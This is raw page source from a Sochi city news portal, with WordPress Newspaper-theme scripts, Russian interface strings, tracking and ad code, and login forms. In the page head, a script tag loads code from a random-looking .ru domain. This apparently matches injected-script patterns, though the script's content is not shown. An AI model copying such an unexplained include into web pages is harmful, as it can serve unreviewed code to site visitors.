tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_show_more_info="\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tds_show_less_info="\u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tdc_is_installed="yes";var td_ajax_url="https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";var td_get_template_directory_uri="https:\/\/sochi24.tv\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";var td_user_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f!";var td_email_user_empty="\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430 \u0438\u043b\u0438 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043f\u0443\u0441\u0442\u043e!";var td_pass_empty="\u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u0443\u0441\u0442\u043e\u0439!";var td_pass_pattern_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u043f\u0440\u043e\u0445\u043e\u0434\u0430!";var td_retype_pass_incorrect="\u043f\u0435\u0440\u0435\u043f\u0435\u0447\u0430\u0442\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#e52e2e";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";var tdBlockNonce="77e1e47ee0";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var td_reset_pass_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_confirm_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_not_matching="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.";var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";var tdb_modal_confirm_alt="\u0434\u0430";var tdb_modal_cancel_alt="\u043d\u0435\u0442";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,.7)}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(1626613,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script> <noscript><div><img src="https://mc.yandex.ru/watch/1626613" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="1fab66b4e3ca2c4b4e38a3a9b27143f8" content=""> <script src="https://qkyspzfxnc.ru/script.js"></script> <link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="32x32" /><link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><meta name="msapplication-TileImage" content="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><style type="text/css" id="wp-custom-css">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}div>div.tdi_138,div>div.tdi_136{width:auto!important}.entry-thumb,img{border-radius:8px !important}.td-next-prev-wrap{z-index:3}div>div.tdi_142{width:auto!important}.td_ajax_load_more{margin-bottom:24px;background:var(--base-color-1)!important;color:#FFFFFF!important;width:350px;max-width:100%;font-weight:700;font-size:16px}.td_ajax_load_more:hover{color:var(--accent-color-1)!important}.td-fix-index ins,.td-fix-index ins a,.td-fix-index ins img{display:block;width:100%;background:#131f49}#tdi_202,#tdi_131{width:auto;max-width:1442px}.tdi_227>.wpb_wrapper>.tdi_229{margin:0!important}.has-items-bg .td-mc1-wrap{display:flex;flex-flow:wrap;align-items:stretch}.has-items-bg .td-cpt-post{float:none!important}.has-items-bg .td-cpt-post>.td-module-container,.has-items-bg-only .td-cpt-post>.td-module-container{background-color:var(--light-gray);border-radius:8px;height:calc(100%)}.has-items-bg .td-cpt-post>.td-module-container>.td-image-container{height:auto}.has-items-bg .td-cpt-post>.td-module-container .td-module-meta-info{padding:0 20px 16px}.special-col-1>div>.td_module_flex h3{height:72px;overflow:hidden}.special-col-1>div>.td_module_column h3{height:76px;overflow:hidden}.special-col-2 h3{height:58px;overflow:hidden}.tagdiv-type blockquote{margin:0 0 26px;padding:16px 16px 24px 80px;position:relative;background-color:#131f49}.tagdiv-type blockquote:before{content:"";display:block;width:80px;height:100%;position:absolute;top:0;left:0;border-right:1px solid #fff;background-color:#FFFFFFaa;mask-size:48px;-webkit-mask-size:48px;mask-position:top 10px center;-webkit-mask-position:top 10px center;mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-image:url('/wp-content/uploads/2024/11/bqt.png');-webkit-mask-image:url('/wp-content/uploads/2024/11/bqt.png')}.tagdiv-type blockquote>*{color:#FFFFFFdd!important;text-align:left!important;margin:0!important}#tdi_75>ul.tdb-menu>li>a{font-size:15px!important;padding:0 10px!important}.header-logo-logo{display:flex}.visit-url{width:60px;margin-left:18px}</style><style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style> <script type="text/javascript" bounce-catcher="1" widget="107218" widget-type="feed" src="https://svk-native.ru/js/bounce-catcher-v2.min.js"></script> <style id="tdw-css-placeholder"></style></head><body class="post-template-default single single-post postid-11045 single-format-standard cookies-not-set v-sochinskom-energorajone-zafiksirovali-23-fakta-povrezhdeniya-lep-po-vine-voditelej-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda global-block-template-1 tdb_template_1291 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://sochi24.tv/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">войти в систему</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">восстановление пароля</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Восстановите свой пароль</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://sochi24.tv/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:0;margin-right:0}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#fff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:60px}.tdi_7 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_7 .tdb-logo-img{max-width:200px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>.tdi_8{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1d2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 